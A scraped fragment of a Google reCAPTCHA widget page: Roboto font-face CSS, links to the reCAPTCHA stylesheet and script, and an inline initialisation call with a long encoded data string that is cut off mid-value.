  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="HZmVlk_jSarMX1m0YvcV4Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="HZmVlk_jSarMX1m0YvcV4Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HZmVlk_jSarMX1m0YvcV4Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5vCqU7Cv8O4w6rCgFVdFjDCv8K3w55WecKBwolfwonDiRbDghoww64Fw7Ubwq7DvCZfw6gQO8KybR9KWx/DhMOrQinCusOxwrFtwpV9w7vCkcOgw7YKWcOLw68+UynDkcKWw4Itwo0ZW8OQwp9nB8K/[base64]/DqRrCqycxw6YjK1LDkcK/w67DscOBfFXDjifDgsK2w6jDiFt3VcKSwrlJw5DDuwjDtsKFwpkEwq8/UnfDvR0GayPDisO3WcOkFMKuwonDtj4UacO2wogTw7bCo341fMOlwr4xwqfDg8Kyw4ZmwpkWHjZRw4oTIhLCv8KSwp0Nw6fDhw44wroudztEfHzCvk5SwoDDpcKeV8K8OMOoaj7CusK1w6bDhMK6w7pxwqxbMQLCgCTDgx9/wpXDm2ocN2TDj119Xzsww5bDncK9w5Vpw57CgcOsFMOQI8KEPsKGBmRIworDpivChB/DgS7CsE7ChMKHPsOCU1sjDXB2KMOUw69Bw5JqfcK3wrPDuFUZGTU2w73CixMxUC/CsyY7wrfCjT0uE8K2WMKjwoHDinNhwps8w4fCtsK0wozCmwMJwo9yw4V/wpbDszBCw5o5LT4YwpAIDMOHw57DgUMdw5gsOMOTwrDChsOzwoPCimZiQHIjCAnCscKtYzfDuCV6ccOAD8OawoUXw57DisO5In98ScKMV8OUS8OUw5kIwr/DhMO2IMK5CcOuw4libTp0w5UYwoN0dR8bAF/CksKKd0DDnMKowo3CvTHDuMK7woXDhBcJWycpw5XDvcOKE3kWw5pvLCwpBgbDni4iwpPCosOIHlw3ZX0Rw67Chw7CmBLCsMK0w43DsCBaw4Vgw5ELMcOjw6/DpmNpwrM4GGlDw7c2IcOMNA/DqSITw68Rw5/[base64]/DhHbDkGzDhhrCl3cPI2F/X8O1w4DDhRZ5ScOtw5VawqbDisOzw5pgwpVqIMO4HMKcNC/[base64]/DpgU+wpQwKMK5wpIZwr8AMmHDjcKnw5gowrjDnyXCnW96M0HDhMONBSp1wo8Pwq53fDTDo0zDrsK8w64Ow5zDrWYZw4gGwoxzCGLCmcKMwoEEwq8ywqF8w6plw4pIwo4cQy8YwobCuwPCrsOewrPDiHINLsKCw7/Dg8KPH3cKEGLDlcKWOR/DicODWsOGwrLCizRQPsKWwqYMAcO+woR3dcKvUcKzUGFAw7bDrcOCwoHDlksJwpIGwrfCm3/Cr8KYZQUywpNNw5NbMTrDu8OnKhDCiDsrwoVcw7c6XMO0VTQ+w4nCocK6L8Kbw4Vlw7pecnMlQjTDsXkOBsO0Rz/DnsKNQMKiTBI3LcOdEsOqw6bDmxXDucOtwr1vw65qJABxw5HCtzcPfsKIwoApwoDDlsKqLks/w6TDvTx8woLCoRhsOFLCuWnCoMK0SF5Kw5PDv8O1w4szwojDsETCijfDvFzCuiJ0OgjCjsO3w7d/FcOeSi5owq4Swq4Pw7vDlhMnQcOLw6HDk8Kgw7zDtcK7I8KqDMO4BMOmTcKlAcKhw7HCl8OreMK6XHF3wrfCssK4ScKlbMKmXi/DoUjCmsO6w4TCksKxMC4Kw6fDlsORw7phwpHCqMK9wq/CjcKmf2DDnmXDt2vDg3vDsMKnCXfCj30naMOJw7cqMsOCG8Oiw5sHw6nDiFPDjAMYw6vCncODwpIicMKNFDo2JMOKNXzCsBDDkcO0UA04eMK7YjEowrNtSUvDoX07HFLCk8OgwoIKb2LCi2nCq2fDjBMTw6h/w5jDnMKvwqfCusKDw6zDl3HCrcKYEmbCqcO4C8KpwqkOMcKyRMOZw6cOw5AJARfDrgrDomwLRsKlP0vCgjnDjHEpVQZcw7Irw7BmwqUzw4bDpEbDtsKdw4gcVMK1D3rCmAFYwqnDpsOKfk5xV8OQMsOqYnTDmsKlGAhvw78HFMKpR8KREk9POcODw4vDpGRdwp4Pwp/CpkTClC7CjRMoa1zCtMOkwofChcKtMFvCosO/ZxwXNlgdw7nCoMKEXMK1FBzCvsOOGyF6dg8vw5w9fcKkwp/CmcOwwqVpc8OvFlY6wq/CnjtTfMKdwrzCoHwCdxxJw5nDv8KPBsOFw7rCnQpTJsK0b3rDlnzCkWsvw68gMcO3R8O3w6nCnTrDgFEAP8O2wrM5NMOcw73DpsK8w71hb0Evwo7DqsOmQBNQZmPClDInUcObf8KuDHFzw5jDkS3DucKWc8OIfMKXAsOQRsK8DsOnwqF5wph+BjjDhgA/GG/DgjfDhjYUwoMSBCpheWcHOSPDtMKQLsO7CsKaw7rDnQbCpTrDnMKZwoTDiV5hw6LCocK8w6YuKsK8aMOJw7HClCzCtibDthokRMO2SnvDpzBxOcKWw6cZwqloXcKOPSsAw5fDhCNRbF8/w43DhcOELhvCoMKMwp3DhcKawpAGK2c+wovCssOlwoJFKcKDwr3DscOeFcKNw4rCk8KAwoHCo00+EMK9w4Zew6FWGcKkwoHCqcK+MCvCu8OaUi3DnsKMDCzCg8K5wqvCqinDtRXCscOCwohFw6TDg8OnKGLDig3CsH/[base64]/DocOdw4/[base64]/CvD3DuF/[base64]/wqlmw7UnfGN4NybCllHDv0nDn8O7AsK2KigNw5dMN8OqaRZ3w6DDucK8FzHCr8KnAj4YbsKBCMO6cFDCsT4ww6cyEH7DuVk+C3bCiMKOPsOjw6HDp1M+w7sBw7IcwqTDvj4Ewp/DksOcw756wpvDjMKfw64OScOMwprDvjgaY8KZPcOkGCAow7JGUzTDm8K+PcKWw74bSMKKW2bDvE3CqMK7wpfCssK+wr5uFMKiTcKuwonDtMKGwq9nw5zDoQ/[base64]/[base64]/wrURfsKJJxHDs8KVw4LDulfCtcOJw5TCsMOIQUENwpLDocKlw7LDvDx+w7plLsOVw4Ywf8OlwoxKw6VqZyUHTgHDjWN7eHoRw5Nkwp/CpcOzw4/CiSN3wrl3wpkCOloKwo3DlcO5XcO0acK+bsOyRV4dw45ew7HDhX/DsT/CsXYYHsOEwrlnAcKewqJSw7/CnnzCuV0vwrbDs8KIw43CksOsB8OgwozDrMKDw6trW8KUKwd0w5zChsOMw6vCn2oSOzg9QsKaKX/CqMKoQzjDm8K6w4TDlMKHw67DscO1SMOAw7jDkcOCTcKKWcKowqstEFrCsWMSccKcw4rClcKpUcOvBsOYw4kFU0jChSDDtAtuGDRgciBTP2ALwq1Hw6YKwq/[base64]/Ck1tfTcOKwqE6AcO2woLCuCd/NH7CoBUAw6nCg8Kkw6wKSRDCuQ59w6HCunIJeHbDtnxyXsOtwrs7AMOYcRpKw5TCrcO1w4zDgMOiwqbDnnjDiMOowpTCmhHDl8O7w73DncKwwrBrSxzDgsOQwqLClsOLGUwYHzfCjMKew5hHLMOzO8OWwqtpacKvwoA/woTChcOow5rCm8KnwojCnlfDkz3Csm/DjsO+F8K5V8OiUsORwqvDncOFCEHCswdHwocgwrQ1w5HCn8Odwolxwr/Co1sWa1wBwpwtw4DDkAXCv2dXwqTCvRlUG0XDnFtwwrDCqxrCgsOvZT46QMOLw7fCocOgw7dBHsOZw4rCmSTDohXDjgJkw6BLMQF5w7pWw7MDw549ScKrQQTDpcOndjfDskbCsBzDnsK6SScvw6LCo8OoT2rDocKZH8Kbw6MtLsKFw7s8G3d9VFIywo/DoMK2TcOjw4fCjsOkQcOvwrFBIcKJU0rDuGHCrVjCvMOIw4/CtTAQw5ZlTMK9GcKcOsKgRsOJUz3Dq8OHwqgZcU3DvSE/[base64]/DvDDCiyQLGMOAw4/[base64]/GMOhwq/DhsK7OiTCpsK2JcOVwo0kDQpaE8KOw5hpIcONwo7CuiXDgsKQRynCjnPDuMOMKsK8w7nCvcKJw4ocw4ACw6w3w682wprDgAgWw7LDgMOCTkNOwoIbw5p/[base64]/DlsKCwqUtwo7Cj8OHw7rCijQFw5UGwr/CqVjCmS5bBhpjF8ONw53DocO8BsK/ScO2VsO1QSJBfEBnGcKDw7tNXgDDicKIwqXDvFk9w7PDqHF4MMK+aRbDkcKSw6HDg8O9SyduCcKoVVvCrwETw63CnsKlB8O7w77DiT3CmjzDoUHDkiHCqcOWw6PDtcKsw6guwqPDlW3DlMK4ZCZLw6QcwqHCuMOpwq/CqcOiwpNqwrvDjsKlNW7DoH3CiXFEFMO/[base64]/w55aw6bCgMKQfcK0UcO/wowWVh/DtU8ba8ODw6JUw6XCrcKzTMKjw7rDkSNDVGPDgsKbw4vDqT7DnsOfbsOFLMOqQDbDscOcwpvDkcOEw4LDi8KpMgrDqDBlwroXTcKnAMOIYSnCpjAGVRJXwrLCum8uBQRtWMKFGcOGwoAIwp9gTsKHIT3DvW/DhsK8Z0XDvSpHEsOYwp7Cl0fCpsKRw5pLBy3Dk8Kyw5nCrHglwqXDllbDpMK7w6LCvhnChwjDlMKGwoxoXsO8Q8K/[base64]/DpMOfSnRlw5Fiw4rDkMKqEMKAw456wpcsG8OLwpIjwpnCkS5cJANSwp0lwobDt8K3wrHCuH52wqp/w5fDp1PDuMOmwp8bV8OAOSXClEVNcSHDrMKIfcKfw6FKAW7CqSFJc8Kaw7zDv8KdwqrCgcOEwpPDscOwACrCkMK1f8K9wq7ChDhAEMOfw4fClsK6wqTCpGXCgsOoFxh9aMOZScKSXjt1fcOhJF7CtMKrEwwrw6sHZXJ4wpzCp8Oow6vDhMO5bAdqwpcSwr0dw5/[base64]/[base64]/VEoMwq3DiSQ4FcKqRnPDsMKbTBLDp3LDh8O+w5EPw7XDrcOowqwYUcOVwrocwoDDo0zCkMO3wrIQX8OpaxPDvMOoFF5pwrdGGjDDrsKIwqvCjsOow7NfRMK2YXh2w4UWw6law7LDg3JYEsO/w5TDisOXw6fCnMKwwrnDpR0awp/CjMOew5RJCMK/w5dJw5/DsSXCoMK8wonCmWoQw6plwoHClA7DpsK6wr45YcOgwpbCocK9fgHCjxd4wrfCuHdWdsOCwqcDRkDDkcKcWG7Cv8OVWsKPMMOuPMOtPi/CucK4w57Cr8KLwoHDuBBpwrNDw48fw4IOX8Kjw6QwNHjDl8OoXmfDuT9+OV8OchfCocK4w4zCo8Knwq3ConPChkldG2zCnn5OTsKdwoTDsMKewpjCpsO/WsKtfwLCgsKlw74Ew6BfIsOHUMO/[base64]/wrHDu8KGYUU/wqjCgFQZBl0nw5rDhcKnYsOMw43Dq8OTwr3DqsKBwrctwp5MEgJ6FMKuwqvDpBMTw6rDgsKwScKUw6zDvsKIwq3DjMO4wozDqMKqw7jCkB3DlFXCmcK5wq1bVsObwrYqPnjDvBQpPw/[base64]/CrFdad3UbwrgnPcKDw7EIwoxmwrnCo8KiUsOPWyrDg0PCmUTCvsOaOh4Aw6/Dt8OuUWTCo2lFwp7Dq8O5w5jDqgoLwrwfEWjDv8Omwpx9wpxywoUIwqfCsDLDvMO/Yj3DuFAmGxbDo8ODw7DDgsK6QlVzw7TDjsOuw7lCw7IAwop/EjjDmG3DvcKVw7zDqsK0w7ILw5jDgEPDoCxZw6LChsKlVUMmw7gtw6nCn0YrdsOcfcOBUcKJYMO3wrvDuFDDksOrw6bDlQRPLsKHe8KiA0vDn1pqYcK6DcK2wo3DgGYlbiHDlMOvwqrDqMKvwow+KxnDoi3CoF4NEVZ4wop0AMOxw6fDk8KjwoXDmMOmwofCtcO/H8KIw6gYDsKFIhs6FkLDpcOpw6osw4Isw7MuMcOqwoHCjFJ4woV5ODF0w6tJwp9eXcKfasOPwp7CksOpw7cOw5HCnMOswqfDg8OkTDnCoiLDuBckUTd8JkDCtcOSdsKFfMKEFMOTMcO2bMO9K8OpwozDhwIrUMKYbWEew5nClx/Cr8OWwr/CpDnDhBs8w5kewozCuF4lwp/CoMKZwrjDrG/[base64]/wrEaXcKtcsOOwr3CocKpwpxMw5U/[base64]/DmQjDnMK/YnhuTcOFw698woHClRNyY8KXw6cPPTrDnDwBNUc2eW3Dv8KEw47CsGPCrsKZw4sxw4UiwpB1HsOvwrx/w5gJwr/CjVtcB8O2w60aw61/wr7ChmhvFUbCr8KvCiEPwo/CpsOGwr3CvEnDh8KmKn4vNmIGwoYYw4HDojPCoSx7wqpwCmnCm8OJNMOzdcKSw6PDjMK9wrPDgSbDnl8/w4HDqMKvwrVhS8K9G0jCicOcDEfDlSgNw5ELwrF1WiPCqCp6w7jDrcKcwpkZw4c0wrvCg01UfcK3wrN/[base64]/[base64]/[base64]/Cr8KfEcOmfcKrwrDDisOwUcKlw7nCnsK+D8KLw6xIwpsUAMKHMsOVWcO3w5cpVF/Ct8OOw7XDrGFnDVzChsOUU8OEw5d/I8OnwoXDssK7w4fDqcKAwrXDqA7CvcKPbcKgD8KbBMO9wow+MMO2woMbwq1Gw75ICk7DhMOPHsOWIwTCn8KUwqfCtwo7wqUiIGg/wrLDhwPCtsKbw5I8woJ/[base64]/DtE5+w4/Cr8Kew47Ch8Kpw6zDizpUwohew7PCl8KWwqvCjRzCosKFw58ZEn05MGDDhEkcVD/[base64]/wqMCLSJZwp7Dp03CqsOUT8KtwrQTGwLDqWHCklhWw51/WSI8w69tw67CoMKDETPDrgfCncOtOQDCgibCvsOqwr9/wqfDi8OGE1TDpRI/Hw7Di8Odw6TDhMKLwoUAUMO8Y8OOwrJmP2sCf8OYw4EHw5xuTllhNBwvUcOAw6UGUQcsRFbCp8K7AMO+wobCiUvCv8KRGxjCtzbDk2t3RsKyw6crw5/DvMKBwqhQwr1hw6oaSG57cTg+IkzDrcOlQsK3BTUeOcOSwpsTecOFwpleYcK3AQIZw5ZtG8OXw5TCgcOpHQ8nwpNIw6/DhzPChsKtw55GED7DqMKxw73DtjZqesOOwrXDgBXClsKLw6kbwpNVHEbDu8KLw57DhFnCvMObccKGCwFkw7XCjzsjPzxawrEHw6DCs8KPw5rDhsO8w6/Cs3HCscKGwqVGw6kQwpgxAMKSw4fCm27Cgw7CuBtLLsK9F8KOeXAjw45KRsOWwpF0woJER8OFw6EMw4lwYsOMw5p6DsOCGcOfw4gwwohib8OnwpV7YTZVczt+w7Q/[base64]/w5QQO8Oww7g0w4DCoRPCkQtzw5bCsMOtwpkkwpMYP8KPw4sDFhATbMKvEjTDjR7CtcOOwrthwo9MwobCnRLCmjMdFGARDMOHw4XCk8O0wq9pHFkyw7kzCizCll4xdEMZw6UGw6c4E8KOEMKlNGrCmcOmcMKaCsKWPX3DrXt8FkIOwqZhwqoeG2IKCHAdw73CrsO/JcOsw5DDpsKRVsKawrHCsRwHecK+wphVwq42Sl/DimDCq8K1wp/CpMKdwpHDpxd0w7jDs0dVw50/eks0csKlX8KbNMKtwq/[base64]/LMK8ck9EwrnCr8OUw5Ncw4rCoGTClMO4w4bCi1fDjUnDiE4zwqLDrVdvwoTCtALDoTV9wqnDvjTDoMO8TQLCpsOpwrguUMOsDD0GEMK/[base64]/CmcKeZ8Kzw5tTwqweX8OpKUjCj8Orw5JGw47CpcOpw4TDs8OMSQDCmsKII0jCqFHCs3vChcKEw7